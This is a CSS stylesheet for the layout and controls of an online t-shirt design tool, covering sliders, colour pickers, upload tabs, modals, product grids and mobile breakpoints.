.no-padding-left{
    padding-left: 0;
}
.bordered{
    border: 1px solid #aeb0b2;
}
#rotate-slider{
    margin-top: 7px;
}
#text-rotate-value{
    height: 30px;
    width: 30px;
    border: 1px solid #aeb0b2;
}
.rotate-values  .deg-right{
    top: 0px;
    left: 46px;
    position: absolute;
    font-size: 18px;
}
.ui-widget-header{
    background: white;
}
#text-arc-value,#text-arc-spacing{
    height: 30px;
    width: 30px;
    display: block;
    text-align: center;
    vertical-align: middle;
    padding: 0;
    padding-top: 8px;
    border: 1px solid #aeb0b2;
    background: white;
    color: black;
    font-size: 12px;
    font-weight: 100;
}

.form-group{
    position: relative;
}.form-group .deg-right{
     position: absolute;
     top: 0;
     left: 33px;
     font-size: 17px;
 }
.ui-slider{
    margin-top: 7px;
}


.text-icons{
    display:flex;
    justify-content: center;
    gap:5px;
}

.text-icons span{
    width: 40px;
    height: 40px;
    font-size: 2em;
    color: #303030;
}

@media screen and (max-width: 770px){
    .text-icons span{
        background: #fff;
        border: 1px solid #808080;
    }
}

#app-wrap .labView {
    display: none;
    height: auto;
    width: 100%;
    max-width: 750px;
}

@media screen and (max-width: 770px){
    #app-wrap .labView {
        height: 100%;
    }
}

#app-wrap .product-design {
    max-width: 750px;
    height: 750px;
    float: none;
    height: auto;
    overflow: hidden;
    position: relative;
    width: 100%;
    margin:0 auto;
}

@media screen and (max-width: 770px){
    #app-wrap .product-design {
        height: auto;
    }
}

#view-front {
    height: inherit;
}
#product-size, #static-product-info{
    margin: 0;
}
.thumbnail{
    width:100%;
    height:100%;
}
.box-art{
    padding: 0px;
}
.clipart-wrapper{
    padding-right: 0px
}
.art-detail-left img{
    max-width: 100%;
    max-height: 100%;
    width: auto;
    height: auto;
}
.clipart-picker{
    overflow: auto;
}

.clipart-search{
    padding: 3px 0px;
    padding-bottom: 10px
}
.show-more{
    display: table;
    margin: 10px auto;
    padding: 10px;
}
.col-xs-offset-1{
    margin-left: 8.333333333333332%;
}
#table-team-list th{
    text-align: center;
}
.team-save-close{
    display: table;
    margin: 0 auto;
}.team-save-close button{
     margin: 5px
 }
.close-options{
    margin-left: -100%;
}
.to-center{
    display: table;
    margin: 0px auto;
}
.color-picker-wrapper{
    height: 60px;
    width:60px;
    display: inline-block;
}.color-picker{
     width: auto;
     height:auto;
     max-width: 100%;
     max-height: 100%;
 }

.mini-order-area-top > *{
    display: inline-block;
    margin: 5px;
}
.cur-area div{
    display: block;
}
.mini-order-area-top{
    display:none;
}
@media screen and (max-width: 770px){
    .mini-order-area-top{
        overflow: hidden;
        margin: 0 auto;
        display: none;
        text-align: center;
        align-items: center;
        justify-content: center;
    }
}
.side-cur-wrapper{
    display: table;
    margin: 0 auto;
}

@media screen and (max-width: 770px){
    .side-cur-wrapper{
        display: block;
    }
}

.side-cur-wrapper .cur-area{
     display: inline-block;
     margin: 3px 35px;
     font-weight: 700;
     text-align: center;
 }

.side-cur-wrapper button{
    display: inline-block;
    margin: 3px 10px;
}
@media screen and (max-width: 770px){
    .side-cur-wrapper button{
        margin: 3px auto;
        display: table;
    }
}

/* BEGIN style for btns*/

@media screen and (max-width: 770px){
    i.shopping_cart:before{
        color:white;
    }
    .side-area {
        overflow: hidden;
        background: white;
    }
}

button, .dg-box, .custom-buy .glyphicons:before , .dg-box li, #bot-design-tools li a,
.dg-options .btn.btn-default.btn-sm, .dg-options .btn.btn-primary,
.dg-options #upload-tabs > li, .dg-options #upload-tabs > li.active{
    background: #ffffff;
    color: #808080;
    border-color: #cccccc;
    font-size: 14px;
    font-weight:700;
}
.custom-buy, .lead-checkout, .btn-createashirt{
    background: #4ae691;
    font-weight: 500;
    color: #000000;
    width: auto;
    margin: 0 auto;
    font-size: 25px!important;
    padding: 10px 30px;
    border-radius: 5px;
}

@media screen and (max-width: 770px){
    .custom-buy, .btn-createashirt{
        border-radius: 0px;
        width: 80%;
        margin: 5px auto;
    }
}

.btn-cas{
    background: #4ae691;
    color: black;
    font-weight: 500;
}
.btn-cas:hover{
    background: #3ce288;
    color: black;
    font-weight: 500;
}

.dg-options #upload-tabs > li a{
    color: #303030;
    display:block;
    padding:2px 10px;
}
.dg-options .btn.btn-default.btn-sm{
    font-size:12px;
}
.dg-options .input-group .form-control:first-child{
    border-right:0;
}
.dg-box, #bot-design-tools li a{
    border-color: #cccccc;
}

#bot-design-tools li{
    width: 100%;
}

@media screen and (min-width: 770px){
    #bot-design-tools li{
        background: #fff;
    }
}

#bot-design-tools li a{
    margin:0 auto;
}

@media screen and (min-width: 770px){
    #bot-design-tools li a{
        background: #eee;
    }
}

.dg-box, .dg-box li, #bot-design-tools li a{
    background: transparent;
    color: #808080;
    border-color: transparent;
}

@media screen and (max-width: 770px){
    .dg-box, .dg-box li, #bot-design-tools li a{
        background: #ffffff;
    }
}


#bot-design-tools li a i:before{
    color: #303030;
}
@media screen and (max-width: 770px){
    #bot-design-tools li a i:before{
        color: #808080;
    }
}

#bot-design-tools li a{
    font-size: 12px;
}
#bot-design-tools li a:hover{
    color: #333;
    background-color: #ebebeb;
}
#bot-design-tools li a.active{
    color: #333;
    background-color: #f8f8f8;
}
.dg-box  .glyphicons:before, .mini-order-area-top .glyphicons:before{
      color: #808080;
  }
#options-add_item_text .text-icons .btn-default {
    color: #808080;
    background-image: linear-gradient(to bottom, #ffffff, #ffffff);
}
.dg-options .btn.btn-default.btn-sm:active, .dg-options .btn.btn-primary:active,
.dg-options .btn.btn-default.btn-sm:hover, .dg-options .btn.btn-primary:hover,
button:not(.close):hover, .custom-buy:hover,  #bot-design-tools li:hover,
.dg-options #upload-tabs > li:hover, .dg-options #upload-tabs > li.active{
    /*border:1px solid #3689C3;*/
    box-shadow:none;
    outline:none;
}
@media screen and (max-width: 770px){
    .dg-options .btn.btn-default.btn-sm:active, .dg-options .btn.btn-primary:active,
    .dg-options .btn.btn-default.btn-sm:hover, .dg-options .btn.btn-primary:hover,
    button:not(.close):hover, .custom-buy:hover,  #bot-design-tools li:hover,
    .dg-options #upload-tabs > li:hover, .dg-options #upload-tabs > li.active{
        border:1px solid #303030;
    }
}

@media screen and (min-width: 770px){
    .dg-options #upload-tabs > li{
        border-bottom: none;
    }
    .dg-options #upload-tabs > li.active{
        background: #ddd;
        border-bottom: none;
    }
}

.close-options:hover{
    background: none;
}

/*END style for btns*/

/*BEGIN upload styles*/
.upload-msg{
    width: 60%;
    margin: 5px auto;
}
input[type="file"] {
    display: none;
}
.upload-css-controll{
    display: flex;
    text-align: center;
    align-items: center;
    justify-content: center;
}
.upload-css-controll > div{
    display: inline-block;
    margin: 10px;
}
.custom-file-upload{
    margin: 0;
}
#upload-tabs{
    padding: 0;
    display: table;
    table-layout: fixed;
    margin: 0;
}
#upload-tabs > li {
    color:#fff;
    background-color: #3276B1;
    border: 1px solid #3276B1;
    border-radius: 4px 4px 0 0;
    display: inline-block;
    font-size: 12px;
    font-weight: bold;
    line-height: 27px;
    margin-left: 0;
    margin-right: 4px;
    padding:0;
}
#upload-tabs > li.active {
    background-color: #3276B1;
    border-bottom: 1px solid #3276B1;
}

@media screen and (max-width: 770px){
    .tab-content{
        height: auto;
    }
}

/* CHECK BOX ONLY!!!!!!!!!!! */
@media screen and (min-width: 770px){
    input[type=checkbox] {
        /*visibility: hidden;*/
    }
}

.color-picker-wrapper{
    height: 60px;
    width:60px;
    display: inline-block;
}.color-picker{
     width: auto;
     height:auto;
     max-width: 100%;
     max-height: 100%;
 }


/*BEGIN SLIDER*/

.container { margin: 0 auto; }

/* Example wrapper */
.wrap {
    position: relative;
    margin: 3em 0;
    width: 100%;
    /* max-width: 700px; */
    margin: 0;
    display: block;
    text-align: center;
}

@media screen and (max-width: 770px){
    .wrap {
        display: inline-block;
    }
}

.center{
    text-align: center;
}
.color-pickerr{
    position: relative;
    width: 100%;
    margin: 0 auto;
    display: inline-block;
    text-align: center;
}

@media screen and (max-width: 770px){
    .color-pickerr, .colorpicker_universal{
        width:100%;
        position: fixed;
        background: white;
        z-index: 1;
        padding: 2px;
        left: 0;
        bottom: 0px;
        height:66px;
        border: 1px solid #303030;
    }

    .colorpicker_universal img{
        display: none;
    }

    .color-picker-simple{
        width:59px;
        height:59px;
        border-radius: 1000px;
    }

}

@media (min-width:770px){
    .colorpicker_universal .color-picker-simple{
        display:none;
    }
}

/* Frame */
.frame {
    height: 60px;
    line-height: 0px;
    overflow: hidden;
}
.frame ul {
    list-style: none;
    margin: 0;
    padding: 0;
    height: 100%;
    font-size: 10px;
    line-height: 10px;
}
.frame ul li {
    float: left;
    width: 60px;
    height: 100%;
    margin: 0 1px 0 0;
    padding: 0;
    background: white;
    color: #ddd;
    text-align: center;
    cursor: pointer;
}
.frame ul li.active {
    color: #fff;
    background: #3689c3;
    border-radius: 5px;
}

/* Scrollbar */
.scrollbar {
    margin: 0 0 1em 0;
    height: 2px;
    background: #ccc;
    line-height: 0;
}
.scrollbar .handle {
    width: 100px;
    height: 100%;
    background: #292a33;
    cursor: pointer;
}
.scrollbar .handle .mousearea {
    position: absolute;
    top: -9px;
    left: 0;
    width: 100%;
    height: 20px;
}

/* Pages */
.pages {
    list-style: none;
    margin: 20px 0;
    padding: 0;
    text-align: center;
}
.pages li {
    display: inline-block;
    width: 14px;
    height: 14px;
    margin: 0 4px;
    text-indent: -999px;
    border-radius: 10px;
    cursor: pointer;
    overflow: hidden;
    background: #fff;
    box-shadow: inset 0 0 0 1px rgba(0,0,0,.2);
}
.pages li:hover {
    background: #aaa;
}
.pages li.active {
    background: #666;
}

/* Controls */
.controls { margin: 25px 0; text-align: center; }

/* One Item Per Frame example*/
.oneperframe { height: 300px; line-height: 300px; }
.oneperframe ul li { width: 1140px; }
.oneperframe ul li.active { background: #333; }

/* Crazy example */
.crazy ul li:nth-child(2n) { width: 100px; margin: 0 4px 0 20px; }
.crazy ul li:nth-child(3n) { width: 300px; margin: 0 10px 0 5px; }
.crazy ul li:nth-child(4n) { width: 400px; margin: 0 30px 0 2px; }


/*tmp*/
#forcecentered{
    width: 85%;
    float: left;
}
.side-prev{
    font-size: 30px;
    width: 100%;
    float: left;
    max-width: 60px;
    height: 100%;
    border-radius: 5px 0px 0px 5px;
    transform: translateZ(0px)
}
.btn.side-next:active, .btn.side-prev:active,
.btn.side-next:focus, .btn.side-prev:focus{
    outline:none;
    box-shadow:none;
}
.frame{
    width:40px;
}
.frame button{
    padding:0;
}
.side-next{
    font-size: 30px;
    width: 100%;
    float: left;
    max-width: 60px;
    height: 100%;
    border-radius: 0px 5px 5px 0px;
    transform: translateZ(0px)
}

@media screen and (max-width: 770px) {
    .frame{
        width:30px;
    }
    .side-next .fa-chevron-right:before, .side-prev .fa-chevron-left:before{
        font-size: 23px;
    }
    #forcecentered{
        max-width: calc(100% - 60px);
    }
    .popover-wrapper #menu-wrapper{
        width:100%;
    }
    .dg-box{
        border-radius:0;
        display:block;
    }
    .dg-options{
        max-width:none;
    }
}

.color-picker-wrapper,.color-picker, .clearfix li
{
    cursor: pointer;
}

@media screen and (max-width: 770px) {

    .clearfix li span
    {
        width: 60px;
        height: 60px;
        border: 1px solid white;
        border-radius: 60px;
    }

    .clearfix li.active span
    {
        width: 60px;
        height: 60px;
        border: 1px dashed white;
        border-radius: 60px;
    }

}

/*END SLIDER*/
/*END color picker*/


/*BEGIN table*/
.p-color-sizes{
    width:100%;
}
.p-color-sizes tbody{
     display: table;
     width: 100%;
     table-layout: fixed;
 }

.p-color-sizes tbody  *{
    margin: 0 auto;
    text-align: center;
}
.p-color-sizes tbody label{
    width:70%
}
td .size-number{
    max-width:40px;
    font-weight:700;
}
.p-color-sizes tbody  tr td:first-child{
}
.bot-form{
    margin-top:5px;
}

@media screen and (max-width: 770px) {
    .bot-form{
        margin-top:20px;
    }
}

.ui-accordion-header-icon{
    cursor: pointer;
}
.product-fields > label{
    display: none;
}
/*END COLOR PICKER*/

/*BEGIN SELECT STYLES*/
#dg-help-functions2 > div > span, #dg-help-functions2 > div > a{
    width: 45px;
    height: 35px;
    color: #303030;
}
/*END SELECT STYLES*/

.team-body {
    padding-top: 10px;
}
.popover.bottom{
    top:0px !important;
    left:0px !important;
}
.toolbar-action-outline > .col-xs-2{
    position:initial !important;
}
.change-product-list{
    max-height: 270px;
    overflow: auto;
    display: block;
}

.recent-designes-wrapper .frame{
    height: 100px;
}
body{
    width: 1px;
    min-width: 100%;
    *width: 100%;
}
label  input[type=checkbox]{
    visibility: visible;
}
@media only screen and (max-width:768px){
    .checkbox{
        padding-left: 0;
    }
    .is-private{
        margin-left: 0px;
        margin-top: 10px;
    }
    .upload-copyright{
        padding: 0;
    }
}
.toolbar-action-colors {
    position: initial;
}

.modal-header{
    border-bottom: 1px solid #fff;
    padding:10px;
    color: white;
    text-align: center;
}


@media only screen and (max-width:770px){
    .modal-header{
        padding: 4px;
        margin: 4px;
    }
}

#DesignName{
    width: 100%;
}
input[type=radio].css-checkbox {
    position:absolute; z-index:-1000; left:-1000px; overflow: hidden; clip: rect(0 0 0 0); height:1px; width:1px; margin:-1px; padding:0; border:0;
}

input[type=radio].css-checkbox + label.css-label {
    padding-left:13px;
    height:11px;
    display:inline-block;
    background-repeat:no-repeat;
    background-position: 0 0;
    vertical-align:middle;
    cursor:pointer;

}

input[type=radio].css-checkbox {
    position:absolute; z-index:-1000; left:-1000px; overflow: hidden; clip: rect(0 0 0 0); height:1px; width:1px; margin:-1px; padding:0; border:0;
}

input[type=radio].css-checkbox + label.css-label {
    padding-left:30px;
    height:25px;
    display:inline-block;
    background-repeat:no-repeat;
    background-position: 0 0;
    vertical-align:middle;
    cursor:pointer;

}

input[type=radio].css-checkbox:checked + label.css-label {
    background-position: 0 -25px;
}
label.css-label {
    margin-bottom: 20px;
    font-weight: initial;
    background-image:url(https://createashirt.com/image/cache/radio.png);
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.save-btn{
    background: #4ae691;
    font-weight: 500;
    color: black;
    border-radius: 0px;
    width: 100%;
}
.social{
    margin-bottom: 10px;
}

.design-tool{
    width: 100%;
    margin: 0 auto;
}
.div-design-area{
    padding: 0;
}
.right-col-shift{
    margin-top: 60px;
}

@media (min-width: 770px){
    #btn_view_save_products,#btn_buy{
        display: none;
    }

    #designtool2 div.control_item{
        display:flex;
        flex-direction: column;
        flex-direction: column-reverse;
        padding-top:10px;
        padding-bottom: 10px;
        cursor: pointer;
        font-weight: 400;
    }

    #designtool2 div.control_item > div{
        text-align: center;
        line-height: 15px;
    }

    #designtool2 div.control_item > div i{
        font-size: 16px;
    }

}

@media (max-width: 770px){

    .dg-options{
        background:white;
        padding-bottom: 15px;
    }

    .text-icons{
        margin-top:3px;
        margin-bottom: 3px;
    }

    .dg-options-wrapper{
        width:auto;
    }

    .toolbar-action-rotate{
        display:none;
    }

    #btn_add_item_team,#btn_change_template{
        display: none;
    }

    #designtool2{
        width: 100%;
        position: fixed;
        bottom: 66px;
        left: 0px;
        background: white;
        opacity: 1;
        z-index: 9;
    }

    #bot-design-tools{
        display:flex;
    }

    #designtool2 div.control_item{
        display:flex;
        justify-content: space-between;
        height:50px;
        padding-left:10px;
        padding-right:10px;
    }

    #designtool2 div.control_item > div{
        text-align: left;
        font-size: 14px;
        display:flex;
        flex-direction: column;
        justify-content: center;
    }

    #designtool2 div.control_item > div i{
        font-size:20px;
    }

    #designtool2 div.control_item > div > div{
        font-size: 11px;
    }

    .popover-wrapper{
        width: 100%;
        position: fixed;
        z-index: 8;
        bottom: 110px;
        left: 0;
    }

    #designtool2 .glyphicons{
        padding-left: 0px;
        margin-top: -9px;
        margin-left: 10px;
    }

    .menu-items-container{
        padding-bottom: 10px;
        border: 1px solid #303030;
        background: white;
    }

    button.close{
        background: #ddd;
        width: 40px;
        position: relative;
        opacity: 1;
        color: #000;
    }

    #modal_templates button.close{
        background: #fff;
    }

    #bot-design-tools li a.active {
        background: #ddd;
        color: #808080;
    }

    #bot-design-tools li a.active  i:before {
        color: #808080;
    }

    .nav-tabs{
        display: table;
        width: 100%;
        table-layout: fixed;
    }

    .nav-tabs li{
        border-left: 1px solid #303030;
        border-bottom: 1px solid #303030;
        text-align: center;
        width: 100%;
        float: none;
        display: table-cell;
        background: #ffffff;
    }

    .nav-tabs li:first-child{
        border-left: none;
    }

    .nav-tabs>li>a {
        border-radius: 0;
        color: #808080;
    }

    .nav-tabs li.active{
        background: #ddd;
    }

    .nav-tabs>li.active>a {
        border-radius: 0;
        color: #000;
        border: none;
    }

    .nav-tabs>li>a:hover {
        border-radius: 0;
    }

    .menu-items-container .tab-content{
        padding: 0 20px 0 20px;
    }

    .team-limiter{
        max-height: 200px;
        overflow: auto;
    }

    #options-add_item_text .form-group{
        margin-bottom: 4px;
    }

    #options-add_item_text .form-group{
        margin-bottom: 4px;
    
    }
    .text-icons div{
        padding-left: 5px;
    }
    .text-icons .glyphicons:before {
        color: #808080;
    }
    .toolbar-action-text, .toolbar-action-outline{
        margin-top: 5px;
    }

    #dag-list-categories{
        max-height: inherit;
    }
    #clipart-lock{
        display: inline;
        visibility: visible;
        float: left;
    }
    .tab-clipart-image  .text-right {
        text-align: left;
    }
    #clipart-rotate-value{
        height: 30px;
        width: 30px;
        border: 1px solid #aeb0b2;
    }
    @media screen and (-webkit-min-device-pixel-ratio:0) {
        select:focus,
        textarea:focus,
        input:focus {
            font-size: 12px;
            background: #eee;
        }
    }
    #upload-tabs{
        margin: 0 auto;
        display: table;
        padding: 0;
    }

}


.special-margin{
    margin-bottom: 6px;
}
.fontpicker-area .dropdown{
    width:100%;
}
input[type=checkbox].css-checkbox {
    position:absolute; z-index:-1000; left:-1000px; overflow: hidden; clip: rect(0 0 0 0); height:1px; width:1px; margin:-1px; padding:0; border:0;
}

input[type=checkbox].css-checkbox + label.css-checkbox {
    padding-left:45px;
    height:20px;
    display:inline-block;
    line-height:20px;
    background-repeat:no-repeat;
    background-position: 0 0;
    font-size:20px;
    vertical-align:middle;
    cursor:pointer;

}

input[type=checkbox].css-checkbox:checked + label.css-checkbox {
    background-position: 0 -20px;
}
label.css-checkbox {
    background-image:url(https://www.createashirt.com/image/csscheckbox_e10bec8bd5e8024791bd7c0c1e4e958e.png);
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.top-control-area{
    position: absolute;
    right: 0;
    z-index: 1000;
}

@media (max-width: 770px){
    .top-control-area{
        z-index: 2;
        bottom: 30px;
    }

    .custom-controls{
        width: 38px;
        background: #303030;
        color: white;
    }
    .custom-controls i:before{
        color: white;
    }
    .head-control {
        display: block;
        width: 48px;
        height: initial;
        color: #808080;
        background: #fff;
        border: 1px solid #303030;
        border: none;
        padding: 0;
        margin: 3px;
    }
    .head-control i{
        margin-top: 10px;
        display:inline;
    }
    .btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active, .open .dropdown-toggle.btn-default {
        color: #303030;
        background-color: #fff;
        border-color: #adadad;
    }
    html {
        height: 100%;
    }
    body {
        min-height: 100%;
        position: absolute;
    }

}

@media (min-width: 770px){
    .tab-content {
        overflow: auto;
        overflow-x: hidden;
    }
}


.current-color{
    display: inline;
}
.nav>li>a{
    padding: 5px;
}
.mask-items-area .mask-item div{
    font-size: 14px;
    background-color: #333333;
    color: #fff;
    background-image: none;
}
.mask-items-area .mask-item .ui-icon-gripsmall-diagonal-se{
    font-size: 14px;
    color: #fff;
    background: url(/image/expand2.svg);
    background-color: #333333;
}
#top {
    margin-bottom: 0;
}
#f-login-content{
    margin-top: 5px;
}
.share1-block{
    display: none;
}
.nav-tabs a{
    color: #808080;
}
.nav>li>a {
    background: #eee;
    padding: 5px;
    border-top: 1px solid #a7a7a7;
    border-left: 1px solid #a7a7a7;
    border-right: 1px solid #a7a7a7;
}
.nav>li.active a{
    border: none;
    background:#4ae691;
}
#options-add_upload .tab-content{
    height:auto;
}
#tab-description,#tab-review{
}
#dag-art-detail button {
    cursor: pointer;
    font-size: 14px;
    position: initial;
    right: 0px;
    z-index: 1000;
}
.control-art{
    margin: 0 auto;
    display: table;
}

@media (max-width: 770px){
    .product-list{
        max-height: calc(100vh - 150px);
    }
    #options-save_product .tab-content{
        max-height: 300px;
        overflow: auto;
    }
}

.thumbnail .product-name{
    padding: 0 0 9px 0;
    color: #000000;
    font-weight: 500;
}
.product-name p{
    margin: 0px;
    color: #333;
    font-weight: 100;
}

.promotion-text{
    margin-bottom: 20px;
}
.modal-header .open{
    position: initial;
}
.modal-header .font-categories{
    top: 35px;
    left: 50%;
}

@media screen and (max-width: 770px) {
    div.col-left {
        width: auto;
        left: 0px;
        top: 10px;
    }
}

@media screen and (min-width: 770px) {

    .head-control {
        display: block;
        width: 48px;
        height: initial;
        color: #808080;
        background: #fff;
        /* border-radius: 40px; */
        border: 1px solid #303030;
        border: none;
        padding: 0;
        margin: 5px;
    }
    .head-control i{
        margin-top: 10px;
        display:inline;
        font-size:25px;
    }
    tbody.discount-tbody tr td{
        padding:0;
    }
    .current-discount{
        background: #4ae691;
    }
    .current-discount td{
        font-weight: bolder;
    }
    .chide{
        display: none;
    }
    .lead-checkout{
        display: block;
        overflow: auto;
    }
    .attention-marker{
        display: block;
        margin: 0 auto;
        font-weight: bolder;
        font-size: 12px;
    }

}


.promotion-text{
    width: 80%;
    margin: 20px auto;
}
.participation-text{
    display: none;
}
#modal_templates {
    padding-right: 0; 
}

@media screen and (max-width: 770px) {
    #modal_templates {
        z-index: 11000;
    }
}


@media screen and (min-width: 770px) {
    #modal_templates .close_button {
        position: absolute;
        top: 0;
        right: 0;
        padding: 11px 20px;
        z-index: 3;
    }
}
@media screen and (max-width: 770px) {
    #modal_templates .close_button {
        top: 2px;
        right: 0;
    }
}
.modal-backdrop {
    display: none;  
}
.category_link.active, .category_link_artist.active, .clipart_category_link_artist.active {
    color: red;
}
.template_categories {
    list-style: none;
    padding-left: 20px;
}
@media screen and (max-width: 770px) {
    .template_categories {
        max-height: 150px;
        overflow: auto;
    }
}

@media screen and (min-width: 770px) {
    .artist-template-scroller{
        max-height: 200px;
        overflow: auto;
        margin: 10px;
    }
}

.design-tool .container-fluid {
    overflow: visible;
}
#modal_templates {
    z-index: 1000000;
}
#modal_templates .modal-dialog {
    width: 85%;
    height: 90%;
    margin: inherit auto;
}

@media screen and (max-width: 770px) {
    #modal_templates .modal-dialog {
        background: white;
        border: 1px solid grey;
        border-radius: 5px;
        width: 95%;
        margin: inherit;
    }
}

.template_img {
    width: 100%;
    margin: 0.5%;
    display: inline-block;
    border-radius: 2%;
    text-align: left;
}
.template_img:hover {
    opacity: 0.9;
}
.modal-body {
    overflow: auto;
}
.template_panel-box {
    text-align: center;
}
.template_panel-box>div {
    overflow: auto;
    height: 70vh;
}
.more_button { 
    margin: 10px;
}

@media screen and (min-width: 770px) {

    .save-popover {
        position: absolute;
        z-index: 10000;
        background: white;
        border: 1px solid #ccc;
        display: none;
    }

    .createClipartCatBox {
        margin-top: 0;
    }

    .save-popover.show {
        display: block;
        width: 100%;
    }

    #uploaded-art,
    #saveTemplateContent {
        padding: 25px;
    }
    #uploaded-art td {
        padding: 5px;
    }
    #uploaded-art .add {
        width: 50%;
    }
    .save-popover .btn.btn-default.btn-sm.createBtn{
        width: auto;
        margin: 5px;
    }
    #options-new_item_clipart .modal-dialog{
        width: 85%;
        height: 90%;
    }
    #options-new_item_clipart .modal-dialog .modal-content, #options-new_item_clipart .modal-dialog .dg-options-wrapper {
        height: 100%;
    }
    .dg-options-wrapper > div.clipart-search{
        height: 10%;
    }
    .clipart-category-wrapper{
        height: 90%;
    }
    .clipart-picker{
        height: 90%;
    }
    .arts-wrapper{
        height: 100%;
    }
    #dag-list-arts {
        min-height: 100px;
        overflow: auto;
        max-height: 100%;
        margin-bottom: 10px;
    }
    #dag-art-categories, .product-categories {
        max-height: 100%;
    }
    #options-select_menu {
        width: auto;
        background: transparent;
        border:none;
    }
    #options-select_menu .dg-options-wrapper{
        margin: 0;
        padding: 0;
    }
    #dg-help-functions2{
        padding: 0;
    }

    .controll-label{
        cursor: pointer;
    }
    .controll-label:hover{
        color:#4ae691;
    }
    
    .price-styled{
        color: #000000;
        font-weight: 600;
        font-size: 35px;
    }
    .prices-both-styled{
        font-size: 18px;
    }

}




.price-label{
    margin: 10px;
    font-weight: bolder;
    cursor: pointer;
    margin-bottom: 10px;
}

.description{
    padding-bottom:10px;
}
.description-wrapper{
    overflow: auto;
    margin-bottom: 5px 0px;
}
#tab-description ul.list-unstyled{
    overflow: auto;
}
#tab-description ul.list-unstyled li{
    float: left;
    padding-right: 5px;
}
#tab-description ul.list-unstyled li:before{
    content: " | ";
}
#tab-description ul.list-unstyled li:first-child:before{
    content: " ";
}
.qty-wrapper{
    width:70%;
    margin:0 auto;
    height:75px;
}

.custom-icon > i{
    min-width: 21px;
    min-height: 21px;
    background: url(/image/icon_pack_desktop.png);
    display: inline-block;
}
.team-info-controlls{
    display: none;
}
.team-info-setting{
    font-size: 24px;
}


.custom_tabs_headers{
    display: flex;
    border-bottom: 1px solid #EEE;
    margin-bottom: 10px;
}

.custom_tabs_headers div{
    display: flex;
    align-items: center;
    height:40px;
    padding-left:20px;
    padding-right:20px;
    cursor: pointer;
    user-select: none;
}

.custom_tabs_headers div.active{
    background:#EEE;
}

#recent-designes2{
    display:flex;
}

.custom_design_block{
    width:200px;
    height:200px;
}

.custom_tab{
    display:none;
}

.custom_tab.active{
    display:block;
}

.custom_design_block img{

}

.layers_action{
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-top:3px;
    margin-bottom: 3px;
}

.layers_title{
    color:#000;
    font-size:14px;
    border-bottom: 1px solid #EEE;
    float:none;
}

#dg-layers{
    margin-bottom:20px;
}

.box-font {
    width:150px;
    height:70px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.dg-options-upload label{
    text-align: center;
    width:100%;
    margin-top:10px;
}

#dag-list-arts{
    overflow: auto;
    height: inherit;
    display:flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: self-start;
    gap:5px;
}


.product-list{
    padding-top:10px;
    overflow: auto;
    display:flex;
    flex-wrap: wrap;
    justify-content: flex-start;
    align-items: self-start;
    gap:5px;
}

.box-art{
    width:100px;
    height:80px;
    display:flex;
    justify-content: center;
    align-items: center;
}

.box-art a{
    display:flex;
    justify-content: center;
    align-items: center;
}

#dag-list-arts{
    padding-top:10px;
}

.thumbnail_minimized_price{
    width:100%;
    display:flex;
    justify-content: space-between;
}

.thumbnail_minimized{
    position: relative;
    padding:0px;
    border:0px;
}

.thumbnail_minimized_price p{
    color:#000;
}

.thumbnail_minimized .product-name{
    padding:5px;
}

.product-box{
    border:1px solid #DDD;
    border-radius: 5px;
}

.products-detail-buttons{
    display:flex;
    justify-content: space-between;
}

.products-detail-buttons{
    padding-top:10px;
    padding-bottom: 10px;
}

.products-detail{
    position: absolute;
    background:#FFF;
    z-index:200;
    height:100%;
}

.change-product-menu{
    position: relative;
}

@media (max-width: 770px){

    .custom_tabs_headers div{
        font-size: 13px;
    }

    .thumbnail_minimized img{
        max-width: 85%;
        max-height: 130px;
    }
    
    .cart-area .discount-each-preview,.cart-area .qty-wrapper,.cart-area .price-label.controll-label{
        display:none;
    }

    .qty-wrapper{
        width:85%;
    }

    .cart-area{
        display:none;
    }

    .recent-designes-wrapper{
        display:none;
    }

    .right-col-shift{
        margin-top:30px;
    }

    #btn_add_item_clipart{
        display:none;
    }

    .custom-buy{
        display:none;
    }


    .overflow_categories{
        display: none;        
        position: absolute;
        width:60%;
        z-index:2;
        max-height: calc(100vh - 200px);
        padding-top:10px;
        padding-bottom: 10px;
        background:#FFF;
        border:1px solid #EEE;
        border-radius: 5px;
    }

    .overflow_categories a{
        padding-top: 3px;
        padding-bottom: 3px;
    }    

    .overflow_categories.active{
        display: block;
    }

    .product-list, #dag-list-arts{
        
    }

    #options-new_item_clipart .modal-content{
        height:calc(100vh - 50px);
    }

    .desktop_only{
        display:none;
    }

    #art-keyword,#prod-keyword{
        /*border-radius: 5px!important;*/
        border-top-left-radius: 0px;
        border-bottom-left-radius: 0px;

        border-top-right-radius: 5px;
        border-bottom-right-radius: 5px;
    }

    .dag-art-categories li{
        padding-top:2px;
        padding-bottom:2px;
    }

    #dag-art-categories li, .product-categories li{
        line-height: 24px;
    }

    #dag-list-arts{
        max-height: calc(100vh - 50px);
    }

    .product-box{
        width:calc(50% - 5px);
        height:210px;
    }

    .list-colors .bg-colors{
        width:30px;
        height:30px;
    }

}

@media (min-width: 770px){

    #dag-list-arts{
        justify-content: flex-start;
        align-items: top;
        gap:10px;
       
    }
    
    .box-art{
        width:120px;
        height:100px;
        display:flex;
        justify-content: center;
        align-items: center;
    }

    .mobile_only{
        display:none;
    }

    .modal_universal{
        max-width: 400px;
    }

    .description-wrapper{
        height: 350px;;
    }

    .product-box{
        padding: 0;
        height:200px;        
        width:175px;
    }

    .thumbnail_minimized img{
        max-height: 115px;
        width: auto;
    }

    #dag-prod-categories{
        padding-top: 10px;
    }
    
}

.modal-header{
    display: flex;
    justify-content: space-between;
    border-bottom: 1px solid #EEE;

}

#team_info_desk{
    color:#000;
}

.def_rounded{
    border-radius: 5px;
}

.recent-designes-wrapper h4{
    margin-top:40px;
}

.list-colors-team div{
    width:40px;
    height:40px;
}

.team-list-colors-holder{
    display: flex;
    flex-direction: column;
    align-items: center;
    margin-bottom:10px;
}

.list-colors-team{
    margin-bottom:5px;
    display: flex;
    gap:10px;
}

.list-colors-team div{
    outline:2px solid #EEE;
    border-radius: 5px;
    cursor: pointer;
}

.list-colors-team div.active{
    outline:2px solid #F00;
}/* END style2.css */